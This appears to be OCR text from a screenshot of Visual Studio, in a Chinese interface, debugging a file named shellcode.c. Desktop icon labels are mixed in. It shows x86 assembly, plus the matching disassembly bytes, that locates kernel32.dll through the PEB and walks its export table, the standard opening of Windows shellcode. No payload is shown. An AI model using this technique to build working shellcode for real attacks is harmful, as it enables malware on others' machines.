 计算器
Google
Chrome
PyCharm
XMind ZEN
Project1 (正在调试) - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x86 继续(C) 自动
进程: [1252] Project1.exe 生命周期事件 线程: [18620] 主线程 堆栈帧: 006f9000
反汇编 shellcode.c
地址(A): main(int, char * *)
与源代码有些不同
查看选项
_start:
; Create a new stack frame
mov ebp, esp ; Set base stack pointer for new stack-
sub esp, 0x20 ; Decrement the stack by 32 bytes
; Find kernel32.dll base address
xor ebx, ebx ; EBX = 0x00000000
mov ebx, [fs:ebx+0x30] ; EBX = Address_of_PEB
mov ebx, [ebx+0xC] ; EBX = Address_of_LDR
mov ebx, [ebx+0x1C] ; EBX = 1st entry in InitOrderModuleLis
mov ebx, [ebx] ; EBX = 2nd entry in InitOrderModuleLis
mov ebx, [ebx] ; EBX = 3rd entry in InitOrderModuleLis
mov eax, [ebx+0x8] ; EAX = &kernel32.dll / Address of kern
mov [ebp-0x4], eax ; [EBP-0x04] = &kernel32.dll
1:1
006F8FFE 00 00 add byte ptr [eax],al
006F9000 89 E5 mov ebp,esp 已用时间 <= 1ms
006F9002 83 EC 20 sub esp,20h
006F9005 31 DB xor ebx,ebx
006F9007 64 8B 5B 30 mov ebx,dword ptr fs:[ebx+30h]
006F900B 8B 5B 0C mov ebx,dword ptr [ebx+0Ch]
006F900E 8B 5B 1C mov ebx,dword ptr [ebx+1Ch]
006F9011 8B 1B mov ebx,dword ptr [ebx]
006F9013 8B 1B mov ebx,dword ptr [ebx]
006F9015 8B 43 08 mov eax,dword ptr [ebx+8]
006F9018 89 45 FC mov dword ptr [ebp-4],eax
006F901B 8B 58 3C mov ebx,dword ptr [eax+3Ch]
006F901E 01 C3 add ebx,eax
006F9020 8B 5B 78 mov ebx,dword ptr [ebx+78h]
006F9023 01 C3 add ebx,eax
006F9025 8B 7B 20 mov edi,dword ptr [ebx+20h]
006F9028 01 C7 add edi,eax
006F902A 89 7D F8 mov dword ptr [ebp-8],edi
006F902D 8B 4B 24 mov ecx,dword ptr [ebx+24h]
006F9030 01 C1 add ecx,eax
006F9032 89 4D F4 mov dword ptr [ebp-0Ch],ecx
狗音乐
Android
Studio
新建文本文
档.txt
Matlab
百度网盘
exm.md
监视 1
名称 值